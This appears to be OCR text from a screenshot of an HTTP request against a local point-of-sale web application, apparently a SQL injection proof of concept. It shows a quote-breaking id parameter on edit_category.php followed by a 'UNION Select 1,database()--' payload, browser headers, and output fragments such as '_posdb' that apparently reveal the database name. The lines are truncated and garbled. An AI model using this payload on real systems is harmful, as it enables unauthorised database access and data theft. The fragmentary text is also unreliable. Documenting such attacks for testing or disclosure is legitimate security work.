
 http://localhost:8081/pos/edit_category.php?id=1'
ible http://localhost:8081/pos/edit_category.php?i
7%20UNION%20Select%201,database()--+ HTTP/1.1

T 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefo
l+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

e98b701id

_posdb*
